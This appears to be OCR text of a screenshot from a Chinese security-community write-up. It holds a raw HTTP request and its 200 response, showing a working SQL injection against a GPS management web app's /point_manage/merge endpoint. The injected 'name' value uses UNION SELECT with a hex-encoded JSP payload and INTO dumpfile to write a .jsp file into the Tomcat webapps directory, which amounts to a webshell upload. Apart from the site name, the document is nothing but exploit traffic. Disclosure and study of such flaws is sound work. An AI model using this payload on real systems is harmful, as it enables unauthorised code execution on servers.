 1 POST /point_manage/merge HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.2882.93 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 437
6
7 id=1&name=1' UNION SELECT%0aNULL,
0x3c25206f75742e7072696e742822626d6a6f6b657222293b206e6577206a6176612e696f2e46696c65286170706c69
636174696f6e2e6765745265616c5061746828726571756573742e676574536572766c657450617468282929292e6465
6c65746528293b20253e,NULL,NULL,NULL,NULL,NULL,NULL
8 INTO dumpfile '../../tomcat/webapps/gpsweb/test.jsp' FROM user_session a
9 WHERE '1'='1&type=3&map_id=4&install_place=5&check_item=6&create_time=7&update_time=8
奇安信攻防社区
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4525D24FA7BBF49001CAA2772817DD98; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-S
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Contro
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Mon, 15 Jul 2024 14:35:27 GMT
13 Content-Length: 85
14
15 {
"result":0,
"message":"OK",
"data":"",
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}